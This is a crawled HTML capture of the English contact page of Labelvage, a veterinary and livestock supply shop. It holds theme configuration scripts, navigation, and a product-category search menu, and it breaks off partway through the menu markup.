

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://labelvage.com/en/contact-us
body_size: 19354
content:
<!doctype html>
<html lang="en"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Contact us</title>
  <meta name="description" content="Use our form to contact us">
  <meta name="keywords" content="">
      
                  <link rel="alternate" href="https://labelvage.com/fr/nous-contacter" hreflang="fr">
                  <link rel="alternate" href="https://labelvage.com/en/contact-us" hreflang="en-us">
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://labelvage.com/img/favicon.ico?1624444119">
  <link rel="shortcut icon" type="image/x-icon" href="https://labelvage.com/img/favicon.ico?1624444119">


  

    <link rel="stylesheet" href="https://labelvage.com/themes/labelvage/assets/cache/theme-9ce7dd34.css" type="text/css" media="all">



   
                    
                    


  

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "AP_MODULE_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var ajaxsearch = "1";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 1;
        var enable_notification = 0;
        var height_cart_item = "115";
        var leo_push = 0;
        var leo_search_url = "https:\/\/labelvage.com\/en\/module\/leoproductsearch\/productsearch";
        var leo_token = "30c0b3bca7342712a4ba05afd6f12371";
        var leoproductsearch_static_token = "30c0b3bca7342712a4ba05afd6f12371";
        var leoproductsearch_token = "468aea783ec25b61ab5de7846215a84e";
        var lf_is_gen_rtl = false;
        var lgcookieslaw_block = false;
        var lgcookieslaw_cookie_name = "__lglaw";
        var lgcookieslaw_position = "2";
        var lgcookieslaw_reload = true;
        var lgcookieslaw_session_time = "31536000";
        var lps_show_product_img = "1";
        var lps_show_product_price = "1";
        var lql_ajax_url = "https:\/\/labelvage.com\/en\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/labelvage.com\/en\/my-account";
        var lql_redirect = "";
        var number_cartitem_display = 3;
        var numpro_display = "100";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0.00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"0.00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"0.00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0.00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":""},"tax":{"type":"tax","label":"Included taxes","amount":0,"value":"0.00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-us","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":3},"page":{"title":"","canonical":null,"meta":{"title":"Contact us","description":"Use our form to contact us","keywords":"","robots":"index"},"page_name":"contact","body_classes":{"lang-en":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width-banner":true,"page-contact":true,"tax-display-enabled":true},"admin_notifications":[]},"shop":{"name":"Labelvage","logo":"https:\/\/labelvage.com\/img\/labelvage-logo-1623837634.jpg","stores_icon":"https:\/\/labelvage.com\/img\/logo_stores.png","favicon":"https:\/\/labelvage.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/labelvage.com\/","current_url":"https:\/\/labelvage.com\/en\/contact-us","shop_domain_url":"https:\/\/labelvage.com","img_ps_url":"https:\/\/labelvage.com\/img\/","img_cat_url":"https:\/\/labelvage.com\/img\/c\/","img_lang_url":"https:\/\/labelvage.com\/img\/l\/","img_prod_url":"https:\/\/labelvage.com\/img\/p\/","img_manu_url":"https:\/\/labelvage.com\/img\/m\/","img_sup_url":"https:\/\/labelvage.com\/img\/su\/","img_ship_url":"https:\/\/labelvage.com\/img\/s\/","img_store_url":"https:\/\/labelvage.com\/img\/st\/","img_col_url":"https:\/\/labelvage.com\/img\/co\/","img_url":"https:\/\/labelvage.com\/themes\/labelvage\/assets\/img\/","css_url":"https:\/\/labelvage.com\/themes\/labelvage\/assets\/css\/","js_url":"https:\/\/labelvage.com\/themes\/labelvage\/assets\/js\/","pic_url":"https:\/\/labelvage.com\/upload\/","pages":{"address":"https:\/\/labelvage.com\/en\/address","addresses":"https:\/\/labelvage.com\/en\/addresses","authentication":"https:\/\/labelvage.com\/en\/login","cart":"https:\/\/labelvage.com\/en\/cart","category":"https:\/\/labelvage.com\/en\/index.php?controller=category","cms":"https:\/\/labelvage.com\/en\/index.php?controller=cms","contact":"https:\/\/labelvage.com\/en\/contact-us","discount":"https:\/\/labelvage.com\/en\/discount","guest_tracking":"https:\/\/labelvage.com\/en\/guest-tracking","history":"https:\/\/labelvage.com\/en\/order-history","identity":"https:\/\/labelvage.com\/en\/identity","index":"https:\/\/labelvage.com\/en\/","my_account":"https:\/\/labelvage.com\/en\/my-account","order_confirmation":"https:\/\/labelvage.com\/en\/order-confirmation","order_detail":"https:\/\/labelvage.com\/en\/index.php?controller=order-detail","order_follow":"https:\/\/labelvage.com\/en\/order-follow","order":"https:\/\/labelvage.com\/en\/order","order_return":"https:\/\/labelvage.com\/en\/index.php?controller=order-return","order_slip":"https:\/\/labelvage.com\/en\/credit-slip","pagenotfound":"https:\/\/labelvage.com\/en\/page-not-found","password":"https:\/\/labelvage.com\/en\/password-recovery","pdf_invoice":"https:\/\/labelvage.com\/en\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/labelvage.com\/en\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/labelvage.com\/en\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/labelvage.com\/en\/prices-drop","product":"https:\/\/labelvage.com\/en\/index.php?controller=product","search":"https:\/\/labelvage.com\/en\/search","sitemap":"https:\/\/labelvage.com\/en\/sitemap","stores":"https:\/\/labelvage.com\/en\/stores","supplier":"https:\/\/labelvage.com\/en\/supplier","register":"https:\/\/labelvage.com\/en\/login?create_account=1","order_login":"https:\/\/labelvage.com\/en\/order?login=1"},"alternative_langs":{"fr":"https:\/\/labelvage.com\/fr\/nous-contacter","en-us":"https:\/\/labelvage.com\/en\/contact-us"},"theme_assets":"\/themes\/labelvage\/assets\/","actions":{"logout":"https:\/\/labelvage.com\/en\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/labelvage.com\/img\/p\/en-default-small_default.jpg","width":100,"height":100},"home_default":{"url":"https:\/\/labelvage.com\/img\/p\/en-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/labelvage.com\/img\/p\/en-default-medium_default.jpg","width":280,"height":280},"cart_default":{"url":"https:\/\/labelvage.com\/img\/p\/en-default-cart_default.jpg","width":280,"height":280},"large_default":{"url":"https:\/\/labelvage.com\/img\/p\/en-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/labelvage.com\/img\/p\/en-default-small_default.jpg","width":100,"height":100},"medium":{"url":"https:\/\/labelvage.com\/img\/p\/en-default-medium_default.jpg","width":280,"height":280},"large":{"url":"https:\/\/labelvage.com\/img\/p\/en-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Unit discount"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/labelvage.com\/en\/"},{"title":"Contact us","url":"https:\/\/labelvage.com\/en\/contact-us"}],"count":2},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769142612,"static_token":"30c0b3bca7342712a4ba05afd6f12371","token":"468aea783ec25b61ab5de7846215a84e","debug":false};
        var psr_icon_color = "#F19D76";
        var show_popup = 1;
        var text_no_product = "Don't have products";
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var url_leoproductattribute = "https:\/\/labelvage.com\/en\/module\/leofeature\/LeoProductAttribute";
        var width_cart_item = "265";
      </script>
<script type="text/javascript">
	var choosefile_text = "Choose file";
	var turnoff_popup_text = "Do not show this popup again";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>


  <!-- emarketing start -->



<!-- emarketing end --><!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
	/**
	 * List functions will run when document.ready()
	 */
	var ap_list_functions = [];
	/**
	 * List functions will run when window.load()
	 */
	var ap_list_functions_loaded = [];

	/**
	 * List functions will run when document.ready() for theme
	 */

	var products_list_functions = [];
</script>


<script type='text/javascript'>
	var leoOption = {
		category_qty:1,
		product_list_image:0,
		product_one_img:1,
		productCdown: 1,
		productColor: 0,
		homeWidth: 250,
		homeheight: 250,
	}

	ap_list_functions.push(function(){
		if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
			var leoCustomAjax = new $.LeoCustomAjax();
			leoCustomAjax.processAjax();
		}
	});
</script>
<script type="text/javascript">
	
	var FancyboxI18nClose = "Close";
	var FancyboxI18nNext = "Next";
	var FancyboxI18nPrev = "Previous";
	var current_link = "http://labelvage.com/en/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "Please select One to remove?";
	var text_confirm_remove_txt = "Are you sure to remove footer row?";
	var close_bt_txt = "Close";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script>



    
  </head>

  <body id="contact" class="lang-en country-fr currency-eur layout-full-width-banner page-contact tax-display-enabled fullwidth">

    
      
    

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container topbar no-padding">
    <div        class="box-nav4 hidden-sm-down ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-8 col-lg-8 col-md-8 col-sm-8 col-xs-8 col-sp-8  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                        
                            <ul>
                                                            <li><a href="https://labelvage.com/en/2-products" target="_self">Products</a></li>
                                                                                <li><a href="https://labelvage.com/en/contact-us" target="_self">Contact us</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-xs-4 col-sp-4  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="language-selector-wrapper dropdown js-dropdown popup-over" id="language-selector-label">
  <a class="popup-title" href="javascript:void(0)" data-toggle="dropdown" title="Language" aria-label="Language dropdown">
    <i class="ti-world"></i>
    <span>English</span> 
    <span class="hidden cus-sign">
      <span class="cus-name">En</span>
    </span>
    <i class="fa fa-angle-down" aria-hidden="true"></i>
  </a>
  <ul class="dropdown-menu popup-content link language-selector" aria-labelledby="language-selector-label">
              <li >
          <a href="https://labelvage.com/fr/nous-contacter" class="dropdown-item" data-iso-code="fr">
            <img class="lazy" data-src="https://labelvage.com/img/l/1.jpg" alt="fr" width="16" height="11" />
            Français
      	  </a>
        </li>
              <li  class="current" >
          <a href="https://labelvage.com/en/contact-us" class="dropdown-item" data-iso-code="en">
            <img class="lazy" data-src="https://labelvage.com/img/l/3.jpg" alt="en" width="16" height="11" />
            English
      	  </a>
        </li>
        </ul>
</div>

    </div>            </div>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container topbar">
    <div id="MOBILE"        class="row box-nav4 hidden-md-up  ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-9 col-lg-9 col-md-9 col-sm-9 col-xs-9 col-sp-9  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                        
                            <ul>
                                                            <li><a href="https://labelvage.com/en/2-products" target="_self">Products</a></li>
                                                                                <li><a href="https://labelvage.com/en/contact-us" target="_self">Contact</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-3 col-xs-3 col-sp-3  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="language-selector-wrapper dropdown js-dropdown popup-over" id="language-selector-label">
  <a class="popup-title" href="javascript:void(0)" data-toggle="dropdown" title="Language" aria-label="Language dropdown">
    <i class="ti-world"></i>
    <span>English</span> 
    <span class="hidden cus-sign">
      <span class="cus-name">En</span>
    </span>
    <i class="fa fa-angle-down" aria-hidden="true"></i>
  </a>
  <ul class="dropdown-menu popup-content link language-selector" aria-labelledby="language-selector-label">
              <li >
          <a href="https://labelvage.com/fr/nous-contacter" class="dropdown-item" data-iso-code="fr">
            <img class="lazy" data-src="https://labelvage.com/img/l/1.jpg" alt="fr" width="16" height="11" />
            Français
      	  </a>
        </li>
              <li  class="current" >
          <a href="https://labelvage.com/en/contact-us" class="dropdown-item" data-iso-code="en">
            <img class="lazy" data-src="https://labelvage.com/img/l/3.jpg" alt="en" width="16" height="11" />
            English
      	  </a>
        </li>
        </ul>
</div>

    </div>            </div>
</div>
</div>
</div>
          </div>
    <div class="bottomnav">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container">
    <div        class="row box-logo4 box-header3 hidden-md-down ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-logo ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="h-logo">    <a href="https://labelvage.com/">        <img class="img-fluid" src="https://labelvage.com/img/labelvage-logo-1623837634.jpg" alt="Labelvage" width="200px">    </a></div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-9 col-lg-9 col-md-9 col-sm-12 col-xs-12 col-sp-12 col-info ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<!-- Block search module -->
<div id="leo_search_block_top" class="block exclusive search-by-category">
	<h4 class="title_block">Search</h4>
		<form method="get" action="https://labelvage.com/en/index.php?controller=productsearch" id="leosearchtopbox" data-label-suggestion="Suggestion" data-search-for="Search for" data-in-category="in category" data-products-for="Products For" data-label-products="Products" data-view-all="View all">
		<input type="hidden" name="fc" value="module" />
		<input type="hidden" name="module" value="leoproductsearch" />
		<input type="hidden" name="controller" value="productsearch" />
		<input type="hidden" name="txt_not_found" value="No products found">
                <input type="hidden" name="leoproductsearch_static_token" value="30c0b3bca7342712a4ba05afd6f12371"/>
		    	<label>Search products:</label>
		<div class="block_content clearfix leoproductsearch-content">
					
				<div class="list-cate-wrapper">
					<input id="leosearchtop-cate-id" name="cate" value="" type="hidden">
					<a href="javascript:void(0)" id="dropdownListCateTop" class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
						<span>All Categories</span>
						<i class="material-icons pull-xs-right">keyboard_arrow_down</i>
					</a>
					<div class="list-cate dropdown-menu" aria-labelledby="dropdownListCateTop">
						<a href="#" data-cate-id="" data-cate-name="All Categories" class="cate-item active" >All Categories</a>				
						<a href="#" data-cate-id="2" data-cate-name="Products" class="cate-item cate-level-1" >Products</a>
						
  <a href="#" data-cate-id="3" data-cate-name="Surgery" class="cate-item cate-level-2" >--Surgery</a>
  <a href="#" data-cate-id="13" data-cate-name="Scissors" class="cate-item cate-level-3" >---Scissors</a>
  <a href="#" data-cate-id="19" data-cate-name="Forceps" class="cate-item cate-level-3" >---Forceps</a>
  <a href="#" data-cate-id="12" data-cate-name="Scalpels and blades" class="cate-item cate-level-3" >---Scalpels and blades</a>
  <a href="#" data-cate-id="64" data-cate-name="Autopsy" class="cate-item cate-level-3" >---Autopsy</a>
  <a href="#" data-cate-id="15" data-cate-name="Other instruments" class="cate-item cate-level-3" >---Other instruments</a>
  <a href="#" data-cate-id="63" data-cate-name="Retractors" class="cate-item cate-level-3" >---Retractors</a>
  <a href="#" data-cate-id="20" data-cate-name="Vacuum blood collection &amp; perfusion" class="cate-item cate-level-3" >---Vacuum blood collection &amp; perfusion</a>
  <a href="#" data-cate-id="22" data-cate-name="Sutures" class="cate-item cate-level-3" >---Sutures</a>
  <a href="#" data-cate-id="62" data-cate-name="Diagnostic" class="cate-item cate-level-3" >---Diagnostic</a>
  <a href="#" data-cate-id="21" data-cate-name="Sterilization" class="cate-item cate-level-3" >---Sterilization</a>
  <a href="#" data-cate-id="18" data-cate-name="Bandages" class="cate-item cate-level-3" >---Bandages</a>
  <a href="#" data-cate-id="23" data-cate-name="Clothing" class="cate-item cate-level-3" >---Clothing</a>
  <a href="#" data-cate-id="4" data-cate-name="Drenching" class="cate-item cate-level-2" >--Drenching</a>
  <a href="#" data-cate-id="24" data-cate-name="Drenchers" class="cate-item cate-level-3" >---Drenchers</a>
  <a href="#" data-cate-id="25" data-cate-name="Dosing syringes" class="cate-item cate-level-3" >---Dosing syringes</a>
  <a href="#" data-cate-id="5" data-cate-name="Vaccination" class="cate-item cate-level-2" >--Vaccination</a>
  <a href="#" data-cate-id="26" data-cate-name="Non automatic syringes" class="cate-item cate-level-3" >---Non automatic syringes</a>
  <a href="#" data-cate-id="27" data-cate-name="Semi automatic syringes" class="cate-item cate-level-3" >---Semi automatic syringes</a>
  <a href="#" data-cate-id="28" data-cate-name="Automatic syringes" class="cate-item cate-level-3" >---Automatic syringes</a>
  <a href="#" data-cate-id="29" data-cate-name="Reusable hypodermic needles" class="cate-item cate-level-3" >---Reusable hypodermic needles</a>
  <a href="#" data-cate-id="6" data-cate-name="Animal care" class="cate-item cate-level-2" >--Animal care</a>
  <a href="#" data-cate-id="30" data-cate-name="Cow handling &amp; restraining" class="cate-item cate-level-3" >---Cow handling &amp; restraining</a>
  <a href="#" data-cate-id="31" data-cate-name="Pig handling &amp; restraining" class="cate-item cate-level-3" >---Pig handling &amp; restraining</a>
  <a href="#" data-cate-id="32" data-cate-name="Sheep handling &amp; restraining" class="cate-item cate-level-3" >---Sheep handling &amp; restraining</a>
  <a href="#" data-cate-id="33" data-cate-name="Hoof care" class="cate-item cate-level-3" >---Hoof care</a>
  <a href="#" data-cate-id="34" data-cate-name="Instruments for stomach" class="cate-item cate-level-3" >---Instruments for stomach</a>
  <a href="#" data-cate-id="35" data-cate-name="Dehorning" class="cate-item cate-level-3" >---Dehorning</a>
  <a href="#" data-cate-id="36" data-cate-name="Castration" class="cate-item cate-level-3" >---Castration</a>
  <a href="#" data-cate-id="37" data-cate-name="Tail cutting" class="cate-item cate-level-3" >---Tail cutting</a>
  <a href="#" data-cate-id="38" data-cate-name="Measuring &amp; weighing" class="cate-item cate-level-3" >---Measuring &amp; weighing</a>
  <a href="#" data-cate-id="7" data-cate-name="Identification" class="cate-item cate-level-2" >--Identification</a>
  <a href="#" data-cate-id="39" data-cate-name="Ear tags" class="cate-item cate-level-3" >---Ear tags</a>
  <a href="#" data-cate-id="40" data-cate-name="Neck and leg tags and straps" class="cate-item cate-level-3" >---Neck and leg tags and straps</a>
  <a href="#" data-cate-id="41" data-cate-name="Inks and paints" class="cate-item cate-level-3" >---Inks and paints</a>
  <a href="#" data-cate-id="42" data-cate-name="Tattooing" class="cate-item cate-level-3" >---Tattooing</a>
  <a href="#" data-cate-id="43" data-cate-name="Ear notchers" class="cate-item cate-level-3" >---Ear notchers</a>
  <a href="#" data-cate-id="8" data-cate-name="Breeding" class="cate-item cate-level-2" >--Breeding</a>
  <a href="#" data-cate-id="51" data-cate-name="Breeding" class="cate-item cate-level-3" >---Breeding</a>
  <a href="#" data-cate-id="52" data-cate-name="Insemination" class="cate-item cate-level-3" >---Insemination</a>
  <a href="#" data-cate-id="53" data-cate-name="Calving aid" class="cate-item cate-level-3" >---Calving aid</a>
  <a href="#" data-cate-id="54" data-cate-name="Obstetric" class="cate-item cate-level-3" >---Obstetric</a>
  <a href="#" data-cate-id="55" data-cate-name="Feeders" class="cate-item cate-level-3" >---Feeders</a>
  <a href="#" data-cate-id="56" data-cate-name="Udder hygiene" class="cate-item cate-level-3" >---Udder hygiene</a>
  <a href="#" data-cate-id="57" data-cate-name="Milk producer equipment" class="cate-item cate-level-3" >---Milk producer equipment</a>
  <a href="#" data-cate-id="9" data-cate-name="Shearing" class="cate-item cate-level-2" >--Shearing</a>
  <a href="#" data-cate-id="44" data-cate-name="Electric clippers cattle and horses" class="cate-item cate-level-3" >---Electric clippers cattle and horses</a>
  <a href="#" data-cate-id="45" data-cate-name="Electric shearing machines for sheep" class="cate-item cate-level-3" >---Electric shearing machines for sheep</a>
  <a href="#" data-cate-id="47" data-cate-name="Electric dog clippers" class="cate-item cate-level-3" >---Electric dog clippers</a>
  <a href="#" data-cate-id="48" data-cate-name="Grinding and repairing" class="cate-item cate-level-3" >---Grinding and repairing</a>
  <a href="#" data-cate-id="49" data-cate-name="Hand clipping" class="cate-item cate-level-3" >---Hand clipping</a>
  <a href="#" data-cate-id="50" data-cate-name="Grooming" class="cate-item cate-level-3" >---Grooming</a>
  <a href="#" data-cate-id="10" data-cate-name="Miscellaneous" class="cate-item cate-level-2" >--Miscellaneous</a>
  <a href="#" data-cate-id="58" data-cate-name="Dogs" class="cate-item cate-level-3" >---Dogs</a>
  <a href="#" data-cate-id="59" data-cate-name="Horses" class="cate-item cate-level-3" >---Horses</a>
  <a href="#" data-cate-id="61" data-cate-name="Poultry" class="cate-item cate-level-3" >---Poultry</a>
  <a href="#" data-cate-id="65" data-cate-name="Top sales" class="cate-item cate-level-2" >--Top sales</a>
  
					</div>
				</div>
						<div class="leoproductsearch-result">
				<div class="leoproductsearch-loading cssload-speeding-wheel"></div>
				<input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" value="" placeholder="Search"/>
				<div class="ac_results lps_results"></div>
			</div>
			<button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search">search</i></span></button> 
		</div>
	</form>
</div>
<script type="text/javascript">
	var blocksearch_type = 'top';
</script>
<!-- /Block search module -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector dropdown js-dropdown popup-over">
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Account">
    <i class="ti-user"></i>
    <span class="hidden">My account</span>
    <i class="fa fa-angle-down" aria-hidden="true"></i>
 </a>
  <ul class="popup-content dropdown-menu user-info">
    		  	      <li>
	        <a
	          class="signin leo-quicklogin"
	          data-enable-sociallogin="enable"
	          data-type="popup"
	          data-layout="login"
	          href="javascript:void(0)"
	          title="Log in to your customer account"
	          rel="nofollow"
	        >
	          <i class="ti-lock"></i>
	          <span>Sign in</span>
	        </a>
	      </li>
	      <li>
	        <a
	          class="register leo-quicklogin"
	          data-enable-sociallogin="enable"
	          data-type="popup"
	          data-layout="register"
	          href="javascript:void(0)"
	          title="Log in to your customer account"
	          rel="nofollow"
	        >
	          <i class="ti-user"></i>
	          <span>Register</span>
	        </a>
	      </li>
	          	      </ul>
</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//labelvage.com/en/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="ti-shopping-cart"></i>
        <span class="cart-products-count">0</span>
          </div>
  </div>
</div>

    </div>            </div>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container">
    <div id="MOBILE-2"        class="row box-logo4 box-header3 hidden-lg-up  ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-xs-4 col-sp-4  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="h-logo">    <a href="https://labelvage.com/">        <img class="img-fluid" src="https://labelvage.com/img/labelvage-logo-1623837634.jpg" alt="Labelvage" width="200px">    </a></div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-xs-4 col-sp-4  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_7045873281737519" class="ApMegamenu">
			    
                <nav data-megamenu-id="7045873281737519" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-7045873281737519">
                                            <span class="sr-only">Toggle navigation</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-7045873281737519"><ul class="nav navbar-nav megamenu horizontal"><li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://labelvage.com/en/3-surgery" target="_self">

                    
                    <span class="menu-title">Surgery</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1615545389">
    <div class="widget-subcategories">
                <div class="widget-inner">
            

                                                <div class="row megamenu_row flex-container">
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/13.jpg" alt="Scissors"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/13-scissors" title="Scissors" class="img">
                                                Scissors 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/19.jpg" alt="Forceps"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/19-forceps" title="Forceps" class="img">
                                                Forceps 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/12.jpg" alt="Scalpels and blades"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/12-scalpels-and-blades" title="Scalpels and blades" class="img">
                                                Scalpels and blades 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/64.jpg" alt="Autopsy"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/64-autopsy" title="Autopsy" class="img">
                                                Autopsy 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/15.jpg" alt="Other instruments"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/15-other-instruments-" title="Other instruments" class="img">
                                                Other instruments 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                    </ul>
                      </div>
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/63.jpg" alt="Retractors"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/63-retractors" title="Retractors" class="img">
                                                Retractors 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/20.jpg" alt="Vacuum blood collection &amp; perfusion"  />
                                             
                                        </div>
                                        <div>
